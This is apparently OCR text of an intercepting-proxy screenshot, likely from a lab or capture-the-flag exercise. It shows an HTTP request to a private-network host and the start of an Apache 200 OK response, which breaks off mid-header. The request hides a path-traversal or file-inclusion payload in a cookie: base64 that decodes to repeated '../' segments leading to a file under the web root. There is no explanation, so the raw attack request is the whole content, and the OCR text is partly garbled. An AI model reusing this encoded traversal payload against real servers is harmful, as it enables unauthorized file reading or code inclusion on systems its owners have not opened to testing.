 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 GET /?theme=asdf HTTP/1.1
2 Host: 192.168.48.130:20007
3 Cookie: 23ec334208a8862afdb7baa48ed00486=
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vdmFyL3d3dy9odGlsL2Rh
dGEvbWVtYmVyL3Blc2gvcHVzaC5wb2M%3d
4 Connection: close
5
6
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Nov 2023 00:56:51 GMT
3 Server: Apache/2.4.41
4 P3P: CP="ALL CURa ADMa DEVa TAIa OU
ONL UNI PUR FIN COM NAV INT DEM CNT
LOC OTC"
5 Set-Cookie: PHPSESSID=26cs7ufqc3fnu
path=/